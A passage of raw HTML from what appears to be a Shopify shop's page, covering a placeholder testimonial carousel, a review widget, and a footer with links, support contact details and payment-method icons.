        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--17962540662939__1734360204c32395ca" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AdGc1TXI3OWk5MEpZW__loox_reviews_loox_dynamic_section_c4ebyi" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="7302617366683"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17962540826779__section_divider_qpCJJL" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17962540826779__section_divider_qpCJJL {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17962540826779__section_divider_qpCJJL-top-padding {
    height: 0px;
  }
  .section-sections--17962540826779__section_divider_qpCJJL-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17962540826779__section_divider_qpCJJL-top-padding {
      height: 0px;
    }
    .section-sections--17962540826779__section_divider_qpCJJL-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17962540826779__section_divider_qpCJJL.color-custom {
    --color-background: 82, 174, 179;
  }
  .bg-color-sections--17962540826779__section_divider_qpCJJL.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17962540826779__section_divider_qpCJJL-top-padding color-background-1 bg-color-sections--17962540826779__section_divider_qpCJJL always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17962540826779__section_divider_qpCJJL color-background-1 bg-color-sections--17962540826779__section_divider_qpCJJL always-display">
  <div class="section-divider__svg color-custom shape-color-sections--17962540826779__section_divider_qpCJJL">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17962540826779__section_divider_qpCJJL-bottom-padding color-custom shape-color-sections--17962540826779__section_divider_qpCJJL always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17962540826779__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17962540826779__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17962540826779__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17962540826779__footer.color-custom {
    --color-background: 82, 174, 179;
    --gradient-background: #52aeb3;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17962540826779__footer color-custom gradient section-sections--17962540826779__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//evalax.com/cdn/shop/files/png3.png?v=1614336169&width=200, //evalax.com/cdn/shop/files/png3.png?v=1614336169&width=400 2x"
                              src="//evalax.com/cdn/shop/files/png3.png?v=1614336169&width=760"
                              alt=""
                              loading="lazy"
                              width="8334"
                              height="2457"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/our-best-sellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Products
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/returns-refunds"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-delivery-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Customer Service Hours</h2><div class="footer-block__details-content rte">
                      <p>Monday - Friday</p><p>8:00 AM - 4:00 PM (EST)</p><p>Contact:</p><p><strong>support@evalax.com</strong></p><p><br/>128 City Road,<br/>London, EC1V 2NX<br/>United Kingdom</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
